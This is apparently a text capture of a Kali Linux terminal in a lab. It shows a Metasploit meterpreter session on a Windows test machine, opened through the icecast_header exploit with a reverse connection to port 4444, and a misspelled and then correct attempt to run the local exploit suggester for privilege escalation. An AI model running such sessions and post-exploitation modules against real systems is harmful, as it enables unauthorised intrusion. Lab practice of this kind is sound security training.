 root@kali: ~
File Edit View Search Terminal Help
winpmem
meterpreter > run
Usage: run <script> [arguments]
Executes a ruby script or Metasploit Post module in the context of the
meterpreter session.  Post modules can take arguments in var=val format.
Example: run post/foo/bar BAZ=abcd
meterpreter > run post/multi/recon/local_exploit_suggestor
[-] The specified meterpreter session script could not be found: post/multi/recon/local_exploit_suggestor
meterpreter >
meterpreter >
meterpreter > run post/multi/recon/local_exploit_suggestor
[-] The specified meterpreter session script could not be found: post/multi/recon/local_exploit_suggestor
meterpreter > use post/multi/recon/local_exploit_suggestor
Loading extension post/multi/recon/local_exploit_suggestor...
[-] Failed to load extension: No module of the name post/multi/recon/local_exploit_suggestor found
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > use post/multi/recon/local_exploit_suggestor
[-] No results from search
[-] Failed to load module: post/multi/recon/local_exploit_suggestor
msf5 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  192.168.0.8:4444 -> 192.168.0.20:49758 (192.168.0.20)
msf5 exploit(windows/http/icecast_header) > sessions 1
[*] Starting interaction with 1...
meterpreter > run post/
Display all 226 possibilities? (y or n)
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...